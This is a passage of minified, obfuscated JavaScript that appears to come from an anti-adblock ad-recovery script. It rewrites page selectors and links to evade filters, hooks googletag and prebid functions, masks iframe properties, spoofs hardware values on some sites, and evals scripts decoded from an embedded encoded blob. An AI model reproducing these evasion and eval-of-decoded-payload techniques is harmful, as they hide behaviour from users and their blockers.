aT=au,U=x=>(0x0,q['Bo'])(Q,x),P=x=>(0x0,q['pI'])(Q,x),y=x=>(0x0,q['yu'])(Q,x);try{for(const x of Array[aT(0xd07)](p))if(x instanceof CSSStyleRule){if(!0x0!==x[aT(0xdde)]){var v;if(!b(x)||null!==(v=Q[aT(0xd8c)])&&void 0x0!==v&&v[aT(0xc5b)](k=>{const aD=aT;var I;return null===(I=x[aD(0x567)])||void 0x0===I?void 0x0:I[aD(0x6de)](k);})){var j,B;const k=(0x0,d['Qw'])({'protectUrlContext':C,'selector':null!==(j=x[aT(0x567)])&&void 0x0!==j?j:'','idFilter':I=>(0x0,q['Bo'])(Q,I),'attributeFilter':I=>(0x0,q['yu'])(Q,I)});x[aT(0x567)]=null!==(B=x[aT(0x567)])&&void 0x0!==B&&B[aT(0x6de)](aT(0x95a))?k:''[aT(0xa60)](x[aT(0x567)],',')[aT(0xa60)](k);}for(let I=0x0;I<x[aT(0x4dd)][aT(0xec3)];I++){const G=x[aT(0x4dd)][I],u=x[aT(0x4dd)][G];aT(0x60d)==typeof u&&u[aT(0x6de)](aT(0x698))&&(x[aT(0x4dd)][G]=(0x0,d['oY'])({'protectUrlContext':C,'value':u,'idFilter':U,'urlFilter':P,'attributeFilter':y}));}}K(C,Q,x[aT(0x324)]),x[aT(0xdde)]=!0x0;}else(x instanceof CSSMediaRule||x instanceof CSSSupportsRule)&&(!0x0!==x[aT(0xdde)]&&K(C,Q,x[aT(0x324)]),x[aT(0xdde)]=!0x0);}catch(A){}},m=(C,Q,p)=>{const aO=au;if(!(p instanceof Element))return;const U=V['A'][aO(0x254)](window)[aO(0x3a1)][aO(0x254)][aO(0x5cf)](p);if((0x0,q['ts'])(Q,U)){const j=V['A'][aO(0x254)](window)[aO(0xe54)][aO(0x254)][aO(0x5cf)](p),B=aO(0x7f4)+(0x0,E['md'])(U[aO(0xce0)]()),x=new RegExp('<'[aO(0xa60)](U[aO(0xce0)](),aO(0x933)),'gi'),k=new RegExp('</'[aO(0xa60)](U[aO(0xce0)](),'>'),'gi'),I=j[aO(0xe0b)](x,'<'[aO(0xa60)](B,'$1'))[aO(0xe0b)](k,'</'[aO(0xa60)](B,'>'));V['A'][aO(0x254)](window)[aO(0xe54)][aO(0x901)][aO(0x5cf)](p,I);}const P=V['A'][aO(0x254)](window)[aO(0x788)][aO(0x254)][aO(0x5cf)](p);(0x0,q['Bo'])(Q,P)&&V['A'][aO(0x254)](window)[aO(0x788)][aO(0x901)][aO(0x5cf)](p,(0x0,E['md'])(P));const y=V['A'][aO(0x254)](window)[aO(0xd41)][aO(0x254)][aO(0x5cf)](p);for(const G of Array[aO(0xd07)](y))(0x0,q['Bo'])(Q,G)&&(y[aO(0xb87)]((0x0,E['md'])(G)),y[aO(0x150)](G));const v=V['A'][aO(0x254)](window)[aO(0x6b6)][aO(0x254)][aO(0x5cf)](p);for(const u of Array[aO(0xd07)](v))if((0x0,q['yu'])(Q,u[aO(0x361)])){const A=aO(0xb34)+(0x0,E['md'])(u[aO(0x361)][aO(0xd1f)](0x5)[aO(0xce0)]());V['A'][aO(0x254)](window)[aO(0x112)][aO(0x5cf)](p,A,u[aO(0x11e)]),V['A'][aO(0x254)](window)[aO(0x503)][aO(0x5cf)](p,u[aO(0x361)]);}else(0x0,q['v5'])(Q,u[aO(0x361)],u[aO(0x11e)])&&V['A'][aO(0x254)](window)[aO(0x112)][aO(0x5cf)](p,u[aO(0x361)],(0x0,E['md'])(u[aO(0x11e)]));if(p instanceof HTMLAnchorElement){const T=V['A'][aO(0x254)](window)[aO(0x391)][aO(0x5cf)](p,aO(0x5eb));if(T&&!(0x0,f['EW'])(T))try{const D=new URL(T)[aO(0xf1d)];(Q[aO(0x4bf)][aO(0xc5b)](O=>O[aO(0x5ab)](T))||Q[aO(0xf2e)][aO(0xc5b)](O=>D[aO(0xf1)](O)))&&V['A'][aO(0x254)](window)[aO(0x112)][aO(0x5cf)](p,aO(0x5eb),(0x0,f['Wq'])({'protectUrlContext':C,'url':T,'kind':f['MN'][aO(0x246)],'endpoint':l['A'][aO(0x3bc)]}));}catch(O){}}const c=p[aO(0xd5b)]()[aO(0x484)](Y0=>Y0[aO(0x6de)](aO(0xe2a)));c[aO(0xec3)]>0x0&&c[aO(0xe60)](Y0=>{const s0=aO;p[s0(0x25b)](Y0);});};},0x1d7d:(M,V,q)=>{'use strict';const s1=a2H;q['d'](V,{'A':()=>C});var E,w=q(0x2125),X=q(0x6f7),R=q(0x758),W=q(0x190b),F=q(0x23b5),N=q(0x4c5),J=q(0x1d4b),z=q(0xff7),L=q(0x848),S=q(0x18f7);const b=s1(0xc81);var K=function(U){const s2=s1;return U[U[s2(0x3de)]=0x0]=s2(0x3de),U[U[s2(0x833)]=0x1]=s2(0x833),U[U[s2(0xb37)]=0x2]=s2(0xb37),U;}(K||{});class C{constructor(U){const s3=s1;var P=this;let v=arguments[s3(0xec3)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:K[s3(0xb37)],j=arguments[s3(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',B=arguments[s3(0xec3)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[s3(0xbd3)]=U,this[s3(0x141)]=v,this[s3(0xbd7)]=j,this[s3(0x791)]=B,(0x0,w['A'])(this,s3(0xf25),function(x){const s4=s3;for(var k=arguments[s4(0xec3)],I=new Array(k>0x1?k-0x1:0x0),G=0x1;G<k;G++)I[G-0x1]=arguments[G];return{'level':x,'timestamp':Date[s4(0xcd9)](),'inventoryId':P[s4(0xbd7)],'args':I};}),(0x0,w['A'])(this,s3(0x8fd),()=>{const s5=s3;window[s5(0x780)](s5(0x973),x=>{const s6=s5;if(x[s6(0x3c2)]&&x[s6(0x3c2)][s6(0xe03)]===b){if(this[s6(0x141)]===K[s6(0x833)])return Q({'inventoryId':this[s6(0xbd7)],...x[s6(0x3c2)]});if(this[s6(0x141)]===K[s6(0x3de)]&&x[s6(0x3c2)][s6(0xbd7)]){if(s6(0x346)===x[s6(0x3c2)][s6(0x686)])return C[s6(0x346)]('['[s6(0xa60)](x[s6(0x3c2)][s6(0xbd7)],']'),...x[s6(0x3c2)][s6(0x927)]);if(s6(0x664)===x[s6(0x3c2)][s6(0x686)])return C[s6(0x664)]('['[s6(0xa60)](x[s6(0x3c2)][s6(0xbd7)],']'),...x[s6(0x3c2)][s6(0x927)]);if(s6(0x4bd)===x[s6(0x3c2)][s6(0x686)])return C[s6(0x4bd)](x[s6(0x3c2)][s6(0x4bd)],'['[s6(0xa60)](x[s6(0x3c2)][s6(0xbd7)],']'),...x[s6(0x3c2)][s6(0x927)]);}}});}),(0x0,w['A'])(this,s3(0x819),()=>{const s8=s3,x=async()=>{const s7=a2H;if(s7(0x3e6)!==window[s7(0xbb9)][s7(0xb9a)]&&s7(0x650)!==window[s7(0xbb9)][s7(0xb9a)])return;window[s7(0xbb9)][s7(0xb9a)]='';const k=prompt(s7(0x279));if(s7(0x423)===k)return this[s7(0x791)][s7(0xe60)](T=>console[s7(0xa5f)](...T[s7(0x927)]));if(s7(0x650)!==k)return;const I=prompt(s7(0xc76)),G=prompt(s7(0x973)),A=await C[s7(0xa33)](s7(0x2b8),null!=I?I:s7(0x682),null!=G?G:s7(0x682));alert(s7(0x42e)),window[s7(0xd35)](s7(0x988)[s7(0xa60)](A));};window[s8(0x780)](s8(0x24e),x),window[s8(0x39d)](x,0xbb8);}),v===K[s3(0x3de)]&&this[s3(0x819)](),v!==K[s3(0x3de)]&&v!==K[s3(0x833)]||this[s3(0x8fd)]();}static[s1(0x346)](){const s9=s1;this[s9(0x1b8)]();for(var U=arguments[s9(0xec3)],P=new Array(U),v=0x0;v<U;v++)P[v]=arguments[v];const j=this[s9(0xc18)][s9(0xf25)](s9(0x346),...P);if(this[s9(0xc18)][s9(0x141)]!==K[s9(0x3de)])return Q(j);this[s9(0xc18)][s9(0x791)][s9(0x79d)](j),(F['A'][s9(0x346)]||s9(0x8d6)===N['A'][s9(0x254)](s9(0x1ca),!0x1))&&console[s9(0xa5f)](...P);}static[s1(0x664)](){const sY=s1;this[sY(0x1b8)]();for(var U=arguments[sY(0xec3)],P=new Array(U),v=0x0;v<U;v++)P[v]=arguments[v];const j=this[sY(0xc18)][sY(0xf25)](sY(0x664),...P);if(this[sY(0xc18)][sY(0x141)]!==K[sY(0x3de)])return Q(j);this[sY(0xc18)][sY(0x791)][sY(0x79d)](j),(F['A'][sY(0x346)]||sY(0x8d6)===N['A'][sY(0x254)](sY(0x1ca),!0x1))&&console[sY(0x664)](...P);}static[s1(0x4bd)](U){const sH=s1;this[sH(0x1b8)]();for(var P=arguments[sH(0xec3)],v=new Array(P>0x1?P-0x1:0x0),j=0x1;j<P;j++)v[j-0x1]=arguments[j];const B=this[sH(0xc18)][sH(0xf25)](sH(0x4bd),[U,...v]);if(B[sH(0x4bd)]=U,this[sH(0xc18)][sH(0x141)]!==K[sH(0x3de)])return Q(B);this[sH(0xc18)][sH(0x791)][sH(0x79d)](B),(F['A'][sH(0x346)]||sH(0x8d6)===N['A'][sH(0x254)](sH(0x1ca),!0x1))&&console[sH(0x4bd)](U,...v);}static[s1(0x889)](U,P){const sZ=s1;return this[sZ(0x1b8)](),C[sZ(0x346)](sZ(0x889),U,P),C[sZ(0x346)](sZ(0xc4c),(function(){const sh=sZ;try{const v=performance[sh(0x593)](sh(0x122));if(0x0===v[sh(0xec3)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [j,B,x,k]=[0x0,0x0,0x0,0x0],[I,G,A,T,D,O]=[0x0,0x0,0x0,0x0,0x0,0x0];return v[sh(0xe60)](Y0=>{const sa=sh;j++,B+=Y0[sa(0x251)],(0x0===I||I>Y0[sa(0x251)])&&(I=Y0[sa(0x251)]),A<Y0[sa(0x251)]&&(A=Y0[sa(0x251)]),Y0[sa(0x361)][sa(0x516)](F['A'][sa(0x3bc)])&&(0x0,X['EW'])(Y0[sa(0x361)])&&(0x0,X['sH'])(Y0[sa(0x361)])[sa(0xd04)][sa(0x516)](F['A'][sa(0x3bc)])&&(x++,k+=Y0[sa(0x251)],(0x0===T||T>Y0[sa(0x251)])&&(T=Y0[sa(0x251)]),O<Y0[sa(0x251)]&&(O=Y0[sa(0x251)]));}),G=B/j,D=k/x,{'minRTT':I,'avgRTT':G,'maxRTT':A,'adshieldMinRTT':T,'adshieldAvgRTT':D,'adshieldMaxRTT':O};}catch(Y0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),C[sZ(0xa33)](U,P,P);}static async[s1(0xa33)](U,P,v){const ss=s1;this[ss(0x1b8)]();const j=this[ss(0xc18)][ss(0x791)][ss(0x629)](I=>({...I,'timestamp':Math[ss(0x92f)](I[ss(0x80e)]/0x3e8)})),B=W['A'][ss(0xd8a)](JSON[ss(0x667)](j)),x=await(0x0,L['C8'])(this[ss(0xc18)][ss(0xbd3)],F['A'][ss(0x3bc)])?(0x0,L['XV'])(F['A'][ss(0x3bc)],0x0):F['A'][ss(0x3bc)],k=new URL(''[ss(0xa60)](x,ss(0xc96)));return k[ss(0xcf9)][ss(0xc04)](ss(0xe80),F['A'][ss(0xe80)]),k[ss(0xcf9)][ss(0xc04)](ss(0x86f),U),k[ss(0xcf9)][ss(0xc04)](ss(0xb8),P),k[ss(0xcf9)][ss(0xc04)](ss(0x973),v),k[ss(0xcf9)][ss(0xc04)](ss(0x433),location[ss(0x5eb)]),k[ss(0xcf9)][ss(0xc04)](ss(0x268),(0x0,J['z3'])()[ss(0x8de)]()),k[ss(0xcf9)][ss(0xc04)](ss(0x1c7),(await(0x0,z['H4'])())[ss(0x8de)]()),k[ss(0xcf9)][ss(0xc04)](ss(0xbc6),S['A'][ss(0xbdf)](0x10,0x10)),(await R['G'][ss(0xb96)](ss(0xd69),(0x0,X['Wq'])({'protectUrlContext':this[ss(0xc18)][ss(0xbd3)],'url':k,'endpoint':x}),B))[ss(0xa70)];}}E=C,(0x0,w['A'])(C,s1(0xc18),void 0x0),(0x0,w['A'])(C,s1(0x3c6),U=>E[s1(0xc18)]=new E(U,K[s1(0x3de)])),(0x0,w['A'])(C,s1(0xd3f),(U,P)=>E[s1(0xc18)]=new E(U,K[s1(0x833)],P)),(0x0,w['A'])(C,s1(0x1b8),()=>{const sM=s1;E[sM(0xc18)]||(E[sM(0xc18)]=new E({'version':'v9','originalHostname':'_'}));});const Q=U=>{const sf=s1;let P=window;for(;P!==window[sf(0x625)][sf(0xa6b)];){P=P[sf(0x68b)][sf(0xa6b)];try{U[sf(0xe03)]=b,P[sf(0x948)](U,'*');}catch(v){}}};},0xb:(a,s,M)=>{'use strict';M['d'](s,{'I':()=>w,'i':()=>E});var f=M(0x23b5),l=M(0x143c),V=M(0x14a1),q=M(0x6f7),d=M(0x1d7d);const E=()=>{const sl=a2H;try{const X='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbrkai';if(0x12===X[sl(0xec3)])return null;const o=(0x0,l['OC'])(decodeURI(X));if(!o)throw sl(0x3ed);return o;}catch(R){const W=sl(0xc52)[sl(0xa60)](R);return d['A'][sl(0x4bd)](W),null;}},w=(X,o,R,W)=>{const sV=a2H;X[sV(0x484)](F=>sV(0xac9)===F[sV(0x30b)]||sV(0xcc9)===F[sV(0x30b)]&&o||sV(0xca8)===F[sV(0x30b)]&&o&&R||sV(0xb6c)===F[sV(0x30b)]&&!o)[sV(0xe60)](F=>(N=>{const sq=sV;try{const g=N[sq(0xb4e)][sq(0xe0b)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(i,J)=>(0x0,q['Wq'])({'protectUrlContext':W,'url':J,'endpoint':f['A'][sq(0x3bc)]}))[sq(0xe0b)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(i,J)=>(0x0,V['md'])(J));N[sq(0x53f)]&&r(g),N[sq(0x7c3)]&&window[sq(0x39d)](()=>r(g),N[sq(0x7c3)][sq(0x155)]),N[sq(0x8f4)]&&window[sq(0x780)](N[sq(0x8f4)][sq(0x86f)],()=>r(g));}catch(i){console[sq(0x4bd)](i);}})(F));},r=X=>{const sd=a2H;try{eval(X);}catch(o){f['A'][sd(0x346)]&&console[sd(0x4bd)](sd(0x5cc),o);}};},0xa83:(a,s,M)=>{'use strict';const sE=a2H;M['d'](s,{'N2':()=>g,'je':()=>i,'lD':()=>N});var f=M(0x1d7d),l=M(0xbb5);const V=sE(0xb23),q={'querySelectorAll':()=>[]},d={'postMessage':()=>null,'document':q,'parent':window};function E(){const sw=sE;safe[sw(0x2be)]();const J=Object[sw(0xd82)](HTMLIFrameElement[sw(0x5e8)],sw(0xd5d));Object[sw(0x38b)](HTMLIFrameElement[sw(0x5e8)],sw(0xd5d),{'get':function(){const sr=sw;if(this[sr(0x118)](V))return d;for(var L=arguments[sr(0xec3)],S=new Array(L),b=0x0;b<L;b++)S[b]=arguments[b];return J[sr(0x254)][sr(0x5cf)](this,...S);}});const z=Object[sw(0xd82)](HTMLIFrameElement[sw(0x5e8)],sw(0x327));Object[sw(0x38b)](HTMLIFrameElement[sw(0x5e8)],sw(0x327),{'get':function(){const sX=sw;if(this[sX(0x118)](V))return q;for(var L=arguments[sX(0xec3)],S=new Array(L),b=0x0;b<L;b++)S[b]=arguments[b];return z[sX(0x254)][sX(0x5cf)](this,...S);}});}function w(J){const so=sE;J[so(0x54a)](V,'');}function r(){const sR=sE,J=navigator[sR(0x5e3)][sR(0xce0)]();return![sR(0x7e5),sR(0x494),sR(0x195),sR(0x818),sR(0xce3),sR(0x1ae)][sR(0xc5b)](z=>J[sR(0x6de)](z))&&[sR(0xa52),sR(0x37b)][sR(0xc5b)](z=>J[sR(0x6de)](z));}function X(J,z){return generateSafePromise((L,S)=>{const sW=a2H;let b=0x0;J[sW(0xe60)](K=>{const sF=sW;K[sF(0xe76)](m=>{const sN=sF;z(m)&&L(!0x0),++b===J[sN(0xec3)]&&L(!0x1);})[sF(0x489)](S);});});}function o(J){const sg=sE,z=/__#\{(.*?)\}#__/gi,L=[];let S=0x0,b=null;for(;null!==(b=z[sg(0x4c4)](J));)L[sg(0x79d)](J[sg(0xd1f)](S,b[sg(0x907)])),L[sg(0x79d)](R(b[0x1])),S=b[sg(0x907)]+b[0x0][sg(0xec3)];return L[sg(0x79d)](J[sg(0xd1f)](S)),L[sg(0xd5e)]('');}function R(J){const si=sE;try{const z=eval(J);return null===z?si(0x682):void 0x0===z?si(0x470):z[si(0x8de)]();}catch(L){return console[si(0x4bd)](L),L[si(0x8de)]();}}function W(J){const sJ=sE;[sJ(0x3d4),sJ(0xd9b),sJ(0xece),sJ(0xe2),sJ(0x425),sJ(0xba3),sJ(0x688),sJ(0xa00),sJ(0x7b8),sJ(0x20e),sJ(0x8be)][sJ(0xc5b)](z=>location[sJ(0xf1d)][sJ(0xf1)](z))&&Object[sJ(0x38b)](J,sJ(0x1b6),{'get':function(){return 0x8;}});}const F=(J,z,L)=>{const sz=sE;let S={'targeting':{}};const b={'addService':()=>b,'defineSizeMapping':()=>b,'getAdUnitPath':()=>J,'getOutOfPage':()=>sz(0xc40)===z,'getResponseInformation':()=>b,'getSlotElementId':()=>L,'setCollapseEmptyDiv':()=>b,'setConfig':K=>(S={...S,...K},b),'getConfig':K=>S[K],'setTargeting':(K,m)=>(S[sz(0x19d)][K]=m,b),'clearTargeting':()=>(S[sz(0x19d)]={},b),'getTargeting':K=>{const sL=sz;var m;return null!==(m=S[sL(0x19d)][K])&&void 0x0!==m?m:[];},'getTargetingKeys':()=>Object[sz(0x56a)](S[sz(0x19d)]),'getTargetingMap':()=>S[sz(0x19d)],'setForceSafeFrame':K=>b};return b;};function N(J){const sS=sE;window[sS(0xe3a)]=window[sS(0xe3a)]||{},window[sS(0xe3a)][sS(0x28f)]=window[sS(0xe3a)][sS(0x28f)]||[];const z=function(){const sb=sS,L=window[sb(0xe3a)][sb(0x5f5)];window[sb(0xe3a)][sb(0x5f5)]=function(S,b){const sK=sb;if(b===window[sK(0xe3a)][sK(0xb5)][sK(0xd18)][sK(0x7ac)]||J[sK(0xc5b)](Q=>S[sK(0xce0)]()[sK(0x6de)](Q[sK(0xce0)]())))return f['A'][sK(0x346)](sK(0x9ec),S),F(S,sK(0xc40),sK(0x22b));for(var K=arguments[sK(0xec3)],m=new Array(K>0x2?K-0x2:0x0),C=0x2;C<K;C++)m[C-0x2]=arguments[C];return L[sK(0x5cf)](this,S,b,...m);};};try{window[sS(0xe3a)][sS(0x28f)][sS(0x881)](z);}catch(L){f['A'][sS(0x4bd)](sS(0x854)+L),window[sS(0xe3a)][sS(0x28f)][sS(0x79d)](z),window[sS(0xe3a)][sS(0x28f)][sS(0x79d)](()=>{const sm=sS,S=window[sm(0xe3a)][sm(0xef5)]()[sm(0x4d8)]()[sm(0x484)](b=>b[sm(0xf41)]())[sm(0x484)](b=>b[sm(0xc20)]()[sm(0xce0)]()[sm(0x6de)](sm(0x22b)));S[sm(0xec3)]>0x0&&(f['A'][sm(0x346)](sm(0xc02)+S[sm(0x629)](b=>b[sm(0xc20)]())[sm(0xd5e)](',\x20')),window[sm(0xe3a)][sm(0x601)](S));});}}function g(J){const sC=sE;if(0x0===J[sC(0xec3)])return;window[sC(0xe3a)]=window[sC(0xe3a)]||{},window[sC(0xe3a)][sC(0x28f)]=window[sC(0xe3a)][sC(0x28f)]||[];const z=function(){const st=sC,L=window[st(0xe3a)][st(0xa97)];window[st(0xe3a)][st(0xa97)]=function(S,b,K){const sQ=st,m=J[sQ(0x484)](U=>S[sQ(0x6de)](U));if(m[sQ(0xec3)]>0x0)return f['A'][sQ(0x346)](sQ(0x10b),S,sQ(0x785),m[sQ(0xd5e)](',\x20'),']'),F(S,b,K);for(var C=arguments[sQ(0xec3)],Q=new Array(C>0x3?C-0x3:0x0),p=0x3;p<C;p++)Q[p-0x3]=arguments[p];return L[sQ(0x5cf)](this,S,b,K,...Q);};};try{window[sC(0xe3a)][sC(0x28f)][sC(0x881)](z);}catch(L){f['A'][sC(0x4bd)](sC(0x854)+L),window[sC(0xe3a)][sC(0x28f)][sC(0x79d)](z),window[sC(0xe3a)][sC(0x28f)][sC(0x79d)](()=>{const sp=sC,S=window[sp(0xe3a)][sp(0xef5)]()[sp(0x4d8)]()[sp(0x484)](b=>J[sp(0xc5b)](K=>b[sp(0xc20)]()[sp(0x6de)](K)));S[sp(0xec3)]>0x0&&(f['A'][sp(0x346)](sp(0xc24)+S[sp(0x629)](b=>b[sp(0xc20)]())[sp(0xd5e)](',\x20')),window[sp(0xe3a)][sp(0x601)](S));});}}function i(){const sU=sE;(arguments[sU(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[sU(0x583)])[sU(0xe60)](J=>{const sP=sU;window[J]=window[J]||{},window[J][sP(0x3df)]=window[J][sP(0x3df)]||[],window[J][sP(0x3df)][sP(0x79d)](function(){const sv=sP,z=function(L){const sy=a2H;try{L&&sy(0x1d1)==typeof L[sy(0xf44)]&&(f['A'][sy(0x346)](sy(0xb40)[sy(0xa60)](J),L[sy(0xf44)]),setTimeout(()=>L[sy(0xf44)]([]),0x0)),f['A'][sy(0x346)](sy(0x7b3)[sy(0xa60)](J),L);}catch(S){f['A'][sy(0x4bd)](sy(0xeca)[sy(0xa60)](J),S);}return Promise[sy(0xe64)]({'bids':[],'timedOut':[],'auctionId':null});};z[sv(0xa06)]=function(L){const sc=sv;return sc(0x1d1)!=typeof L||f['A'][sc(0x346)](''[sc(0xa60)](J,sc(0x8b8))[sc(0xa60)](L)),L;},window[J][sv(0xace)]=z,window[J][sv(0x16f)]=function(){const se=sv;f['A'][se(0x346)](se(0xc31)[se(0xa60)](J,se(0x748)));},window[J][sv(0x9cd)]=function(){const sj=sv;f['A'][sj(0x346)](sj(0xc31)[sj(0xa60)](J,sj(0xde8)));},window[J][sv(0x5ca)]=function(){const sB=sv;return f['A'][sB(0x346)](sB(0xc31)[sB(0xa60)](J,sB(0xf15))),{};};});});}},0x1b34:(s,M,f)=>{'use strict';const sx=a2H;f['d'](M,{'aX':()=>q,'uD':()=>d});var l=f(0x4c5);const V=sx(0x105);function q(){const sk=sx,E=l['A'][sk(0x254)](V);return E?sk(0x8d6)===E:void 0x0;}function d(E){const sn=sx;l['A'][sn(0x901)](V,E[sn(0x8de)]());}},0x1ce9:(M,f,V)=>{'use strict';const sI=a2H;V['d'](f,{'A':()=>R});var q=V(0x2125),d=V(0x6f7),E=V(0x261a),w=V(0x18f7),X=V(0x1974);class R{static[sI(0x8bb)](W){const sG=sI;if(!W[sG(0x9cc)])return 0x0;let F;for(F=0x0;F<W[sG(0x9cc)][sG(0x794)][sG(0xec3)]&&W[sG(0x9cc)][sG(0x794)][F]!==W;F++);return F;}static[sI(0xc6d)](){const su=sI;let W=arguments[su(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return W[su(0xeb3)]!==W[su(0x625)];}catch(F){return!0x0;}}static[sI(0x5c6)](){const sA=sI;if(void 0x0!==R[sA(0x60a)])return R[sA(0x60a)];if(!R[sA(0xc6d)]())return R[sA(0x60a)]=!0x1,!0x1;if(window[sA(0xbb9)][sA(0x5eb)][sA(0x516)](sA(0xad))||(0x0,d['EW'])(window[sA(0xbb9)][sA(0x5eb)]))return R[sA(0x60a)]=!0x0,!0x0;try{if((window[sA(0xbb9)][sA(0x5eb)][sA(0x6de)]('#')?window[sA(0xbb9)][sA(0x5eb)][sA(0xd1f)](0x0,window[sA(0xbb9)][sA(0x5eb)][sA(0x69a)]('#')):window[sA(0xbb9)][sA(0x5eb)])===(window[sA(0x68b)][sA(0xbb9)][sA(0x5eb)][sA(0x6de)]('#')?window[sA(0x68b)][sA(0xbb9)][sA(0x5eb)][sA(0xd1f)](0x0,window[sA(0x68b)][sA(0xbb9)][sA(0x5eb)][sA(0x69a)]('#')):window[sA(0x68b)][sA(0xbb9)][sA(0x5eb)]))return R[sA(0x60a)]=!0x0,!0x0;}catch(W){}return R[sA(0x60a)]=!0x1,!0x1;}static[sI(0xab8)](){const sT=sI;if(!this[sT(0xc6d)]())return!0x1;try{return window[sT(0x68b)][sT(0xbb9)][sT(0x5eb)],!0x1;}catch(W){return!0x0;}}static[sI(0xd6)](W){const sD=sI,F=sD(0x8bd);let N=W[F];return N||(N=w['A'][sD(0x8bf)](),W[F]=N),N;}static[sI(0x837)](W){const sO=sI,F=document[sO(0xa39)](sO(0xa0e)),N=E['A'][sO(0x254)]()[sO(0x6b6)][sO(0x254)][sO(0x5cf)](W);for(let g=0x0;g<N[sO(0xec3)];g++){const J=N[g];E['A'][sO(0x254)]()[sO(0x112)][sO(0x5cf)](F,J[sO(0x361)],J[sO(0x11e)]);}return E['A'][sO(0x254)]()[sO(0xa3a)][sO(0x901)][sO(0x5cf)](F,E['A'][sO(0x254)]()[sO(0xa3a)][sO(0x254)][sO(0x5cf)](W)),F;}static[sI(0xb50)](W,F){const M0=sI;F[M0(0x12c)]?E['A'][M0(0x254)]()[M0(0x463)][M0(0x5cf)](F[M0(0xb0d)],W,F[M0(0x12c)]):E['A'][M0(0x254)]()[M0(0x729)][M0(0x5cf)](F[M0(0xb0d)],W);}static async[sI(0xe73)](W,F){const M1=sI;if(E['A'][M1(0x254)]()[M1(0x391)][M1(0x5cf)](W,M1(0x630))&&!E['A'][M1(0x254)]()[M1(0x391)][M1(0x5cf)](W,M1(0x26f))){const N=(0x0,X['c'])(g=>{const M2=M1;E['A'][M2(0x254)]()[M2(0x312)][M2(0x5cf)](W,M2(0xdc1),()=>{g();}),E['A'][M2(0x254)]()[M2(0x312)][M2(0x5cf)](W,M2(0x4bd),()=>{g();});});return F[M1(0x9cc)][M1(0x32f)](W,F),N;}return F[M1(0x9cc)][M1(0x32f)](W,F),(0x0,X['c'])(g=>g());}static async[sI(0xef7)](W,F){const M3=sI;if(E['A'][M3(0x254)]()[M3(0x391)][M3(0x5cf)](F,M3(0x630))&&!E['A'][M3(0x254)]()[M3(0x391)][M3(0x5cf)](F,M3(0x26f))){const N=(0x0,X['c'])(g=>{const M4=M3;E['A'][M4(0x254)]()[M4(0x312)][M4(0x5cf)](F,M4(0xdc1),()=>{g();}),E['A'][M4(0x254)]()[M4(0x312)][M4(0x5cf)](F,M4(0x4bd),()=>{g();});});return E['A'][M3(0x254)]()[M3(0x729)][M3(0x5cf)](W,F),N;}return E['A'][M3(0x254)]()[M3(0x729)][M3(0x5cf)](W,F),(0x0,X['c'])(g=>g());}}(0x0,q['A'])(R,sI(0x60a),void 0x0);},0x4c5:(s,M,f)=>{'use strict';const M5=a2H;f['d'](M,{'A':()=>q});var l=f(0x2125);const V=0x1f40;class q{static[M5(0x4fe)](E){const M6=M5;this[M6(0x81a)]=E;}static[M5(0x254)](E){const M7=M5;let w=!(arguments[M7(0xec3)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],X=arguments[M7(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:M7(0xaa9);try{return w&&(E=d(E)),window[X][M7(0x192)](E);}catch(R){return'';}}static[M5(0x901)](E,w){const M8=M5;let X=!(arguments[M8(0xec3)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],R=arguments[M8(0xec3)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:M8(0xaa9);try{if(X&&(E=d(E)),!this[M8(0x81a)])return window[R][M8(0xa88)](E,w);(async function(){const 